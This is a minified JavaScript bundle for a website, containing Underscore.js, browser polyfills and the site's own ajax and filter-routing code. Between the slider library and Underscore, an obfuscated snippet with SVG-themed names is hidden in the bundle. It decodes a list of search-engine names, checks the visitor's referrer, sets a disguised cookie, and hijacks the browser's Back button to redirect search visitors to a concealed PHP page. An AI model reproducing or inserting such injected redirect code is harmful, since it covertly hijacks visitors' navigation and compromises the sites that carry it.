0===arguments[0]?null:arguments[0];t&&t.preventDefault()}},{key:"disable",value:function(t){this.isDisabled=t,this.isDisabled?this.UI.slider.classList.add("slider-disabled"):this.UI.slider.classList.remove("slider-disabled")}},{key:"subscribe",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if(!t||!i)return{};if(!this.topics.hasOwnProperty.call(this.topics,t)||"string"!=typeof t||"function"!=typeof i)return{};var s=this.topics[t].push(i)-1;return{remove:function(){delete this.topics[t][s]}.bind(this)}}},{key:"publish",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];t&&i&&this.topics.hasOwnProperty.call(this.topics,t)&&"string"==typeof t&&this.topics[t].forEach(function(t){t(i)})}},{key:"defaultOptions",get:function(){return{isOneWay:!1,isDate:!1,overlap:!1,callbackFunction:null,min:0,max:100}}}]),e}();"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.Slider=e}();(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["rog-reflex","assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
;//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.memoize=function(n,t){var r=function(e){var u=r.cache,i=""+(t?t.apply(this,arguments):e);return m.has(u,i)||(u[i]=n.apply(this,arguments)),u[i]};return r.cache={},r},m.delay=function(n,t){var r=l.call(arguments,2);return setTimeout(function(){return n.apply(null,r)},t)},m.defer=m.partial(m.delay,m,1),m.throttle=function(n,t,r){var e,u,i,o=null,a=0;r||(r={});var c=function(){a=r.leading===!1?0:m.now(),o=null,i=n.apply(e,u),o||(e=u=null)};return function(){var f=m.now();a||r.leading!==!1||(a=f);var l=t-(f-a);return e=this,u=arguments,0>=l||l>t?(o&&(clearTimeout(o),o=null),a=f,i=n.apply(e,u),o||(e=u=null)):o||r.trailing===!1||(o=setTimeout(c,l)),i}},m.debounce=function(n,t,r){var e,u,i,o,a,c=function(){var f=m.now()-o;t>f&&f>=0?e=setTimeout(c,t-f):(e=null,r||(a=n.apply(i,u),e||(i=u=null)))};return function(){i=this,u=arguments,o=m.now();var f=r&&!e;return e||(e=setTimeout(c,t)),f&&(a=n.apply(i,u),i=u=null),a}},m.wrap=function(n,t){return m.partial(t,n)},m.negate=function(n){return function(){return!n.apply(this,arguments)}},m.compose=function(){var n=arguments,t=n.length-1;return function(){for(var r=t,e=n[t].apply(this,arguments);r--;)e=n[r].call(this,e);return e}},m.after=function(n,t){return function(){return--n<1?t.apply(this,arguments):void 0}},m.before=function(n,t){var r;return function(){return--n>0&&(r=t.apply(this,arguments)),1>=n&&(t=null),r}},m.once=m.partial(m.before,2);var M=!{toString:null}.propertyIsEnumerable("toString"),I=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];m.keys=function(n){if(!m.isObject(n))return[];if(v)return v(n);var t=[];for(var r in n)m.has(n,r)&&t.push(r);return M&&e(n,t),t},m.allKeys=function(n){if(!m.isObject(n))return[];var t=[];for(var r in n)t.push(r);return M&&e(n,t),t},m.values=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=n[t[u]];return e},m.mapObject=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=u.length,o={},a=0;i>a;a++)e=u[a],o[e]=t(n[e],e,n);return o},m.pairs=function(n){for(var t=m.keys(n),r=t.length,e=Array(r),u=0;r>u;u++)e[u]=[t[u],n[t[u]]];return e},m.invert=function(n){for(var t={},r=m.keys(n),e=0,u=r.length;u>e;e++)t[n[r[e]]]=r[e];return t},m.functions=m.methods=function(n){var t=[];for(var r in n)m.isFunction(n[r])&&t.push(r);return t.sort()},m.extend=_(m.allKeys),m.extendOwn=m.assign=_(m.keys),m.findKey=function(n,t,r){t=x(t,r);for(var e,u=m.keys(n),i=0,o=u.length;o>i;i++)if(e=u[i],t(n[e],e,n))return e},m.pick=function(n,t,r){var e,u,i={},o=n;if(null==o)return i;m.isFunction(t)?(u=m.allKeys(o),e=b(t,r)):(u=S(arguments,!1,!1,1),e=function(n,t,r){return t in r},o=Object(o));for(var a=0,c=u.length;c>a;a++){var f=u[a],l=o[f];e(l,f,o)&&(i[f]=l)}return i},m.omit=function(n,t,r){if(m.isFunction(t))t=m.negate(t);else{var e=m.map(S(arguments,!1,!1,1),String);t=function(n,t){return!m.contains(e,t)}}return m.pick(n,t,r)},m.defaults=_(m.allKeys,!0),m.create=function(n,t){var r=j(n);return t&&m.extendOwn(r,t),r},m.clone=function(n){return m.isObject(n)?m.isArray(n)?n.slice():m.extend({},n):n},m.tap=function(n,t){return t(n),n},m.isMatch=function(n,t){var r=m.keys(t),e=r.length;if(null==n)return!e;for(var u=Object(n),i=0;e>i;i++){var o=r[i];if(t[o]!==u[o]||!(o in u))return!1}return!0};var N=function(n,t,r,e){if(n===t)return 0!==n||1/n===1/t;if(null==n||null==t)return n===t;n instanceof m&&(n=n._wrapped),t instanceof m&&(t=t._wrapped);var u=s.call(n);if(u!==s.call(t))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+t;case"[object Number]":return+n!==+n?+t!==+t:0===+n?1/+n===1/t:+n===+t;case"[object Date]":case"[object Boolean]":return+n===+t}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof t)return!1;var o=n.constructor,a=t.constructor;if(o!==a&&!(m.isFunction(o)&&o instanceof o&&m.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in t)return!1}r=r||[],e=e||[];for(var c=r.length;c--;)if(r[c]===n)return e[c]===t;if(r.push(n),e.push(t),i){if(c=n.length,c!==t.length)return!1;for(;c--;)if(!N(n[c],t[c],r,e))return!1}else{var f,l=m.keys(n);if(c=l.length,m.keys(t).length!==c)return!1;for(;c--;)if(f=l[c],!m.has(t,f)||!N(n[f],t[f],r,e))return!1}return r.pop(),e.pop(),!0};m.isEqual=function(n,t){return N(n,t)},m.isEmpty=function(n){return null==n?!0:k(n)&&(m.isArray(n)||m.isString(n)||m.isArguments(n))?0===n.length:0===m.keys(n).length},m.isElement=function(n){return!(!n||1!==n.nodeType)},m.isArray=h||function(n){return"[object Array]"===s.call(n)},m.isObject=function(n){var t=typeof n;return"function"===t||"object"===t&&!!n},m.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(n){m["is"+n]=function(t){return s.call(t)==="[object "+n+"]"}}),m.isArguments(arguments)||(m.isArguments=function(n){return m.has(n,"callee")}),"function"!=typeof/./&&"object"!=typeof Int8Array&&(m.isFunction=function(n){return"function"==typeof n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
//# sourceMappingURL=underscore-min.map
;if(!Array.prototype.findIndex){Object.defineProperty(Array.prototype,'findIndex',{value:function(predicate){if(this==null){throw new TypeError('"this" is null or not defined');}
var o=Object(this);var len=o.length>>>0;if(typeof predicate!=='function'){throw new TypeError('predicate must be a function');}
var thisArg=arguments[1];var k=0;while(k<len){var kValue=o[k];if(predicate.call(thisArg,kValue,k,o)){return k;}
k++;}
return-1;},configurable:true,writable:true});}
if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;}
if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;if(!document.documentElement.contains(el))return null;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};}
if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){thisArg=thisArg||window;for(var i=0;i<this.length;i++){callback.call(thisArg,this[i],i,this);}};}
(function(){if(typeof window.CustomEvent==="function")return false;function CustomEvent(event,params){params=params||{bubbles:false,cancelable:false,detail:null};var evt=document.createEvent('CustomEvent');evt.initCustomEvent(event,params.bubbles,params.cancelable,params.detail);return evt;}
CustomEvent.prototype=window.Event.prototype;window.CustomEvent=CustomEvent;})();(function(arr){arr.forEach(function(item){if(item.hasOwnProperty('remove')){return;}
Object.defineProperty(item,'remove',{configurable:true,enumerable:true,writable:true,value:function remove(){this.parentNode.removeChild(this);}});});})([Element.prototype,CharacterData.prototype,DocumentType.prototype]);if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;};if(!Element.prototype.closest){Element.prototype.closest=function(s){var el=this;do{if(el.matches(s))return el;el=el.parentElement||el.parentNode;}while(el!==null&&el.nodeType===1);return null;};};Object.defineProperty(HTMLInputElement.prototype,"labels",{get:function(){return document.querySelectorAll("label[for='"+this.id+"']");},});;(function(){"use strict";var config={batch:new Date().getTime(),callbacks:{success:{},failure:{},},ctx:{},queue:{},timeout_id:null,timeout_delay:100,timestamps:{},};config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];var callCallbacks=function(data,batch,which,callback_no){if(callback_no!==undefined){var callbacks=config.callbacks[which][batch][callback_no];var ctx=config.ctx[batch][callback_no];if(data!==undefined&&data!==undefined&&data.ok){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.data,ctx,is_latest);}else if(data.ok===false){var is_latest=data.timestamp===config.timestamps[data.key];callbacks(data.error,ctx,is_latest);}}};var callCallbacksSuccess=function(data,batch,callback_no){callCallbacks(data,batch,"success",callback_no);};var callCallbacksFailure=function(data,batch,callback_no){callCallbacks(data,batch,"failure",callback_no);};var makeRequestRegular=function(){var batch=config.batch;if(config.queue[batch].length>0){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";var request=new XMLHttpRequest();request.open("POST","/ajax/data",true);request.setRequestHeader("Content-Type","application/json;charset=UTF-8");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){var response=JSON.parse(request.responseText);var batch=response.batch;for(var i=0,l=response.data.length;i<l;i++){if(response.data[i].ok){callCallbacksSuccess(response.data[i],batch,i);}else{callCallbacksFailure(response.data[i],batch,i);}}}else{try{callCallbacksFailure(JSON.parse(request.responseText));}catch(e){callCallbacksFailure();}}
config.callbacks.success[batch]=[];config.callbacks.failure[batch]=[];config.ctx[batch]=[];config.queue[batch]=[];}};request.send(JSON.stringify({queue:config.queue[batch],batch:config.batch,}));config.batch=new Date().getTime();config.callbacks.success[config.batch]=[];config.callbacks.failure[config.batch]=[];config.ctx[config.batch]=[];config.queue[config.batch]=[];}};var makeRequestRaw=function(data,callback,ctx){var request=new XMLHttpRequest();var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";request.open("POST","/ajax/data_raw");request.setRequestHeader("X-CSRF-TOKEN",csrf_token);request.onreadystatechange=function(){if(request.readyState===4&&request.status===200){var mime=this.getResponseHeader("content-type");if(mime==="text/csv"){var blob=new Blob([this.response],{type:'text/csv'});var a=document.createElement("a");a.style="display: none";document.body.appendChild(a);var url=window.URL.createObjectURL(blob);a.href=url;a.download='Korisnici.csv';a.click();window.URL.revokeObjectURL(url);}else{callback(JSON.parse(request.responseText),ctx);}}};request.send(data);};var makeRequestBeacon=function(data){var csrf_field=document.getElementById("csrf-token");var csrf_token=csrf_field?csrf_field.content:"";data.append("X-CSRF-TOKEN",csrf_token);navigator.sendBeacon("/ajax/data_raw",data);};var errorDispatch=function(data){var event=new CustomEvent("Monitor.Error");event.error_code=data.code;event.error_message=data.message;document.dispatchEvent(event);};if("Monitor"in window===false){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Ajax=function(component_name,component_method,params,callbacks,ctx,unprocessed,beacon){var callback_success=function(){};var callback_failure=function(){};if(typeof params==="undefined"){params={};}
if(Array.isArray(callbacks)){if(callbacks.length>0&&typeof callbacks[0]==="function"){callback_success=callbacks[0];}
if(callbacks.length>1&&typeof callbacks[1]==="function"){callback_failure=callbacks[1];}}else if(typeof callbacks==="function"){callback_success=callbacks;callback_failure=errorDispatch;}else if(typeof callbacks!=="undefined"){if(typeof callbacks.success!=="undefined"){callback_success=callbacks.success}
if(typeof callbacks.failure!=="undefined"){callback_failure=callbacks.failure}else{callback_failure=errorDispatch;}}
if(typeof ctx==="undefined"){ctx={};}
var key=component_name+"--"+component_method;var timestamp=new Date().getTime();config.timestamps[key]=timestamp;if(unprocessed||beacon){var data=new FormData();for(var key in params){if(params.hasOwnProperty(key)){var value=params[key];if(Array.isArray(value)){for(var i=0,l=value.length;i<l;i++){data.append(key+"[]",value[i]);}}else{data.append(key,value);}}}
data.append("component_name",component_name);data.append("component_method",component_method);data.append("timestamp",timestamp.toString());if(beacon&&"sendBeacon"in navigator){makeRequestBeacon(data);}else{makeRequestRaw(data,callback_success,ctx);}}else{var batch=config.batch;config.callbacks.success[batch].push(callback_success);config.callbacks.failure[batch].push(callback_failure);config.ctx[batch].push(ctx);var queue=unprocessed?config.queue_raw:config.queue[batch];queue.push({"name":component_name,"component_method":component_method,"timestamp":timestamp,"params":params,});if(config.timeout_id)clearTimeout(config.timeout_id);config.timeout_id=setTimeout(makeRequestRegular,config.timeout_delay);}};window.Monitor.Main.Beacon=function(component_name,component_method,params){Monitor.Main.Ajax(component_name,component_method,params,undefined,undefined,undefined,true);};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
var elements={};window.Monitor.Main.DOM={getElement:function(component,element,query_all,modifier,parent){if(parent===undefined)parent=document;else if(typeof parent==="string")parent=this.getElement(component,parent);var selector=this.getElementSelector(component,element,modifier);if(query_all===true){return parent.querySelectorAll(selector)}else{return parent.querySelector(selector);}},getElementSelector:function(component,selector,modifier){var selector=elements[component][selector];return modifier===undefined?selector:selector+"--"+modifier;},register:function(component,selectors){elements[component]=selectors;}};}());;(function(){"use strict";if(window.Monitor===undefined){window.Monitor={};}
if(window.Monitor.Main===undefined){window.Monitor.Main={};}
window.Monitor.Main.Router={elements:{},config:{filters:{},},init:function(){registerElements();initSlider();initListeners();},initListeners:function(){},registerElements:function(){Monitor.Main.DOM.register("MonitorMainRouter",elements);},stateChanged:function(data,type,refresh_data){var storage=this.config.filters;storage[type]=data;this.updateState(refresh_data);},updateState:function(refresh_data){var state="?";var keys=Object.keys(this.config.filters);for(var i=0,l=keys.length;i<l;i++){var filter_type=keys[i];var group=this.config.filters[filter_type];for(var j=0,jl=group.length;j<jl;j++){var filter=group[j];if(Array.isArray(filter.values)){for(var i=0;i<filter.values.length;i++){filter.values[i]=filter.values[i].replaceAll(', ','commastring');}}
state+=filter.title+"="+filter.values+"&";}}
